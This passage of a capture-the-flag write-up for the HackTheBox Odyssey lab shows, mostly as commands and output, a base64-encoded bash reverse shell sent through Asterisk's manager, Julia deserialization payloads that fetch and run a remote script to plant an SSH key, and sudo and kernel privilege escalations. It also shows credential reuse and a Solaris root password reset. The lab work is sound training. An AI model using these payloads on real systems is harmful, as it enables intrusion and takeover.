Connecting to 192.168.21.12
Can't use SSL_get_servername
depth=0 C=GR, ST=Athens, L=Piraeus, O=HackTheBox, OU=HTB, CN=odyssey.htb, emailAddress=ch4p@odyssey.htb
verify error:num=18:self-signed certificate
verify return:1
depth=0 C=GR, ST=Athens, L=Piraeus, O=HackTheBox, OU=HTB, CN=odyssey.htb, emailAddress=ch4p@odyssey.htb
verify return:1
Asterisk Call Manager/5.0.0
Response: Success
Message: Authentication accepted

Event: FullyBooted
Privilege: system,all
Uptime: 38413
LastReload: 38413
Status: Fully Booted
Continue to try help command
Action: login
Username: aeolus
Secret: P7xJ6y6x

Action: command
Command: help
We found several functions, including dialplan add extension that we will add to the
commands.txt file to see the syntax that is needed to be able to use
Action: login
Username: aeolus
Secret: P7xJ6y6x
Action: command
Command: dialplan add extension
In the privileges we find system,all which is what we can use, we can also see the arguments that this function needs to run.
cat commands.txt | openssl s_client -quiet -connect 192.168.21.12:5039
Response: Success
Message: Authentication accepted
Event: FullyBooted
Privilege: system,all
Uptime: 4356
LastReload: 4356
Status: Fully Booted
Response: Error
Message: Command output follows
Output: Usage: dialplan add extension <exten>,<priority>,<app> into <context> [replace]
Output:
Output: app can be either:
Output: app-name
Output: app-name(app-data)
Output: app-name,<app-data>
Output:
Output: This command will add the new extension into <context>. If
Output: an extension with the same priority already exists and the
Output: 'replace' option is given we will replace the extension.
Output:
Output: Example: dialplan add extension 6123,1,Dial,IAX/216.207.245.56/6123 into local
Output: Now, you can dial 6123 and talk to Markster :)
We can use system, but in order to send a shell we will encode in base64 a classic oneliner
in bash that will send it to 192.168.21.10 on port 4444
echo '/bin/bash -c "bash -i >& /dev/tcp/192.168.21.10/4444 0>&1"' | base64
L2Jpbi9iYXNoIC1jICJiYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMjEuMTAvNDQ0NCAwPiYxIg==
Now we will create the test extension under the pwned context that will be in charge of executing our payload with system, followed by calling the test extension
Action: login
Username: aeolus
Secret: P7xJ6y6x

Action: command
Command: dialplan add extension test,1,system(echo\ L2Jpbi9iYXNoIC1jICJiYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMjEuMTAvNDQ0NCAwPiYxIg==
|base64\ -d|bash), into pwned replace

Action: command
Command: originate local/test@pwned extension test@pwned
In Windows we redirect the traffic that enters through port 4444 to our host
PS C:\Users\Administrator\Documents> netsh interface portproxy add v4tov4
listenaddress=192.168.21.10 listenport=4444 connectaddress=10.10.17.167
connectport=4444
Then we can get the reverse shell as asterisk
 netcat -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.13.38.21
asterisk@odyssey:~$ id
uid=112(asterisk) gid=117(asterisk) groups=117(asterisk)
asterisk@odyssey:~$ hostname -I
192.168.21.12 172.17.0.1 10.1.148.128
asterisk@odyssey:~$ cat /opt/flag.txt
ODYSSEY{THE_tElEPH0Ne_4_New_M4cHINe}
asterisk@odyssey:~$
Continue to get the root
Looking at the sudo version we find 1.38.1
asterisk@odyssey:~$ sudo --version
Sudo version 1.8.31
Sudoers policy plugin version 1.8.31
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.31
Searching for exploits we found CVE-2021–3156 which takes advantage of this, we simply
copy the exploit and when we run it we gain a shell as root
asterisk@odyssey:~$ python3 exploit_nss.py
# whoami
root
# hostname -I
192.168.21.12 172.17.0.1 10.1.148.128
# cat /root/flag.txt
ODYSSEY{W3_4LL_4r3_p4r7_Of_4_cluS73R}
#
Lateral movement to 192.168.21.11
In the /opt directory we find another .git called apikey_beta from the gogs repositories that
belongs to elpenor, we will copy it to a directory inside /tmp
root@odyssey:/opt/git/gogs-repositories/elpenor# ls -l
drwxr-xr-x 7 asterisk root 4096 Mar 25 2021 apikey_beta.git
drwxr-xr-x 7 asterisk root 4096 Feb 28 2021 rocketchat_bot.git
root@odyssey:/opt/git/gogs-repositories/elpenor# mkdir /tmp/otros
root@odyssey:/opt/git/gogs-repositories/elpenor# cp -r apikey_beta.git /tmp/otros/.git
root@odyssey:/opt/git/gogs-repositories/elpenor#
If we try to see the status it asks us to do it on a branch, after removing the bare configuration we can run it again and see the status
root@odyssey:/tmp/otros# git status
fatal: this operation must be run in a work tree
root@odyssey:/tmp/otros# git config --unset core.bare
root@odyssey:/tmp/otros# git status
On branch master
Changes to be committed:
 (use "git restore --staged ..." to unstage)
deleted: README.md
deleted: genie.service
deleted: run.ji
There are 3 deleted files, which we can restore using git reset—hard
root@odyssey:/tmp/otros# git reset --hard
HEAD is now at 0512c32 Update 'README.md'
root@odyssey:/tmp/otros# ls -l
-rw-r--r-- 1 root root 170 Aug 30 04:02 genie.service
-rw-r--r-- 1 root root 311 Aug 30 04:02 README.md
-rw-r--r-- 1 root root 627 Aug 30 04:02 run.ji

root@odyssey:/tmp/otros# cat genie.service
[Unit]
Description= Julia API
After=network.target
[Service]
Type=simple
User=elpenor
ExecStart=/usr/bin/julia /opt/beta_api/run.ji
[Install]
WantedBy=multi-user.target

root@odyssey:/tmp/otros# cat run.ji
using Genie
using Genie.Router, Genie.Renderer, Genie.Renderer.Html, Genie.Renderer.Json
using Genie.Requests, Base64, Serialization

route("/") do
    return "Key API"
end

route("/key", method = POST) do
    data = postpayload(:f)
    io = IOBuffer()
    iob64_decode = Base64DecodePipe(io)
    write(io, data)
    seekstart(io)
    new_data = String(read(iob64_decode))

    con = isfile("/tmp/f.txt")
    if con == true
        rm("/tmp/f.txt")
    else
        "N"
    end

    open("/tmp/f.txt", "w") do io
        write(io, new_data)
    end

    Serialization.deserialize("/tmp/f.txt")
end

up(3000, "0.0.0.0", async = false)
The run.ji file is something simple, it defines a web that receives a parameter f by POST to
the /key route, then decodes it from base64 and proceeds to deserialize it
Searching for vulnerabilities in Julia we found a deserialization attack, we took the poc and
we will use it to try to simply execute the id command
./julia
 _
 _ _ _(_)_ | Documentation: https://docs.julialang.org
 (_) | (_) (_) |
 _ _ _| |_ __ _ | Type "?" for help, "]?" for Pkg help.
 | | | | | | |/ _` | |
 | | |_| | | | (_| | | Version 1.1.1 (2019-05-16)
_/ |\__'_|_|_|\__'_| | Official https://julialang.org/ release
|__/ |
julia> using Serialization
julia> Serialization.deserialize(s::Serializer, t::Type{BigInt})=run(`id`);
julia> filt=filter(methods(Serialization.deserialize).ms) do m
 String(m.file)[1]=='R' end;
julia> Serialization.serialize("poc.serialized_jl", (filt[1], BigInt(7)));
julia>
Once created, we send it to 192.168.21.11, the program running on port 3000 in the script we saw earlier.
As parameter f, we send data in base64 format, as shown in the code. As a result, we execute command id as elpenor.
curl 192.168.21.11:3000/key -d "f=$(base64 -w0 poc.serialized_jl)"
uid=1000(elpenor) gid=1000(elpenor) groups=1000(elpenor)
Now we create a payload with Julia that makes a request to the http server and saves the
content in the file called shell in the /tmp directory and we send it
./julia
 _
 _ _ _(_)_ | Documentation: https://docs.julialang.org
 (_) | (_) (_) |
 _ _ _| |_ __ _ | Type "?" for help, "]?" for Pkg help.
 | | | | | | |/ _` | |
 | | |_| | | | (_| | | Version 1.1.1 (2019-05-16)
_/ |\__'_|_|_|\__'_| | Official https://julialang.org/ release
|__/ |
julia> using Serialization
julia> Serialization.deserialize(s::Serializer, t::Type{BigInt})=run(`curl 192.168.21.12 -o /tmp/shell`);
julia> filt=filter(methods(Serialization.deserialize).ms) do m
 String(m.file)[1]=='R' end;
julia> Serialization.serialize("poc.serialized_jl", (filt[1], BigInt(7)));
julia>
Create the payload here
root@odyssey:~# cat index.html
mkdir /home/elpenor/.ssh
echo "ssh-ed25519
AAAAC3NzaC1lZDI1NTE5AAAAIOChqNfHuH3wAgahGKW0RarFeScPycw5i9gJsIjvDWWS
kali@kali" >> /home/elpenor/.ssh/authorized_keys
Then run it
curl 192.168.21.11:3000/key -d "f=$(base64 -w0 poc.serialized_jl)"
Finally we create a payload that executes the /tmp/shell file with bash, we send it and when
it is interpreted it will save our ssh key as authorized
 ./julia
 _
 _ _ _(_)_ | Documentation: https://docs.julialang.org
 (_) | (_) (_) |
 _ _ _| |_ __ _ | Type "?" for help, "]?" for Pkg help.
 | | | | | | |/ _` | |
 | | |_| | | | (_| | | Version 1.1.1 (2019-05-16)
_/ |\__'_|_|_|\__'_| | Official https://julialang.org/ release
|__/ |
julia> using Serialization
julia> Serialization.deserialize(s::Serializer, t::Type{BigInt})=run(`bash /tmp/shell`);
julia> filt=filter(methods(Serialization.deserialize).ms) do m
 String(m.file)[1]=='R' end;
julia> Serialization.serialize("poc.serialized_jl", (filt[1], BigInt(7)));
julia>
Run it
curl 192.168.21.11:3000/key -d "f=$(base64 -w0 poc.serialized_jl)"
Finally we can ssh connect to the shell as elpenor
ssh elpenor@192.168.21.11
elpenor@dev01:~$ id
uid=1000(elpenor) gid=1000(elpenor) groups=1000(elpenor)
elpenor@dev01:~$ hostname -I
192.168.21.11 172.17.0.1
elpenor@dev01:~$ cat flag.txt
ODYSSEY{JUL14_d353R14L124710n}
elpenor@dev01:~$
Looking at the version of Linux we are on, we find Ubuntu 20.04 LTS which is vulnerable to
CVE-2021–3493 which takes advantage of the Linux kernel
elpenor@dev01:~$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 20.04.2 LTS
Release: 20.04
Codename: focal
Taking advantage of the fact that the machine has gcc, we compile the exploit and run it. When we run it, we get a bash as the root user where we read the flag
elpenor@dev01:~$ gcc exploit.c -o exploit
elpenor@dev01:~$ ./exploit
bash-5.0# whoami
root
bash-5.0# hostname -I
192.168.21.11 172.17.0.1
bash-5.0# cat /root/flag.txt
ODYSSEY{74k3_c4R3_0f_Y0uR_R4nCH}
bash-5.0#
Lateral movement to 192.168.21.13
In the /root directory of dev01 we find a directory called Solaris, which has a file called
logins.json that contains what look like credentials
root@dev01:~/Solaris# cat login.json
{
 "username": "elpenor",
 "password": "enRH+/<r5y48@yJ",
 "scheme": "pam",
 "preserve
 "timeout": -1
}
When trying the credentials to the ssh service of the machine 192.168.21.13 which is the last machine we have left, we get a shell as the user elpeno
┌──(wither㉿localhost)-[~/Templates/htb-labs/Prolabs/Odyssey]
└─$ ssh elpenor@192.168.21.13
The authenticity of host '192.168.21.13 (192.168.21.13)' can't be established.
ED25519 key fingerprint is SHA256:tmmKtyO0fGI57uDtyRwKuPAGQ8LsCsfR6v8i7OR1PC4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.21.13' (ED25519) to the list of known hosts.
(elpenor@192.168.21.13) Password:
Last login: Thu Mar 25 10:51:22 2021
Oracle Corporation      SunOS 5.11      11.4    Aug 2018
elpenor@dev:~$ id
uid=100(elpenor) gid=10(staff)
Solaris has a command that is auths which shows the authorizations that the user has,
curiously our current user has solaris.passwd.assign
elpenor@dev:~$ auths
solaris.account.activate,solaris.admin.wusb.read,solaris.mail.mailq,solaris.network.autoconf.read,solaris.passwd.assign
This privilege allows us to change the password of any user, also root
elpenor@dev:~$ passwd root
New Password:
Re-enter new Password:
passwd: password successfully changed for root
elpenor@dev:~$ su root
Password:
root@dev:~# id
uid=0(root) gid=0(root)
root@dev:~# cd /root
root@dev:/root# ls
flag.txt
root@dev:/root# cat flag.txt
ODYSSEY{50LaR15_R8AC_ADM1n15tRAT10n}
Description
Overall, these exploits are quite interesting. Although rooting is easy, this machine is quite old after all. I feel that the overall experience is very CTF-esque.